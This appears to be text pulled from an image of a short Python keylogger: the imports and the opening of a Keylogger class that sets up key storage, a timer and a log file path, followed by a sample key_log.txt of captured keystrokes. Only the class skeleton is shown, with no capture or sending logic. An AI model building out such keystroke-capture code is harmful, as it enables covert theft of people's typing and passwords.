 keylogger.py
1 import pynput.keyboard
2 import threading
3
4 class Keylogger:
5     def __init__(self, time, file_path):
6         self.stored_keys = ""
7         self.time = time
8         self.file_path = file_path
9         self.lock = threading.Lock()
key_log.txt
1 hello world this is test
writing/ [Key.backspace] .
2   [Key.shift]  [Key.shift]  [
  Key.shift]  [Key.enter]  [
  Key.backspace]  [
  Key.backspace]  [
  Key.backspace]
3